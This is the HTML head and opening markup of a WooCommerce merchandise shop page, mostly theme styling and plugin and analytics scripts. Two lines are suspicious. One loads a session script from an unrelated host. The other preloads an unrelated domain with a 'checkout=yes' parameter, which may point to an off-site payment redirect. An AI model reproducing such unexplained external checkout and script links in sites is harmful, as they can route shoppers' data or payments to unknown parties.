.vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product_tag/1126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="archive tax-product_tag term-sasuke-uchiha term-1126 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
